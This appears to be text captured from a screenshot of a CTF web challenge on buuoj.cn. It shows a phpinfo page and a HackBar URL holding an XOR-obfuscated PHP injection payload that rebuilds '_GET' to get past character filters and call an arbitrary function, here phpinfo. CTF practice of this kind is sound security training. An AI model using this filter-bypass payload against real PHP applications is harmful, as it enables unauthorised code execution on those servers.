 PHP Version 7.2.19-0ubuntu0.18.04.2
php
System Linux 35494c15d331 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
DevTools - f62d53f6-5168-4d83-8102-95b3bb7e6603.node3.buuoj.cn/?_=${%fe%fe%fe%fe^%a1%b9%bb%aa}{%fe}();&%fe=phpinfo
Elements Sources Console Application Performance Network Security Memory Audits HackBar XSS Encode EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://f62d53f6-5168-4d83-8102-95b3bb7e6603.node3.buuoj.cn/?_=${%fe%fe%fe%fe^%a1%b9%bb%aa}{%fe}();&%fe=phpinfo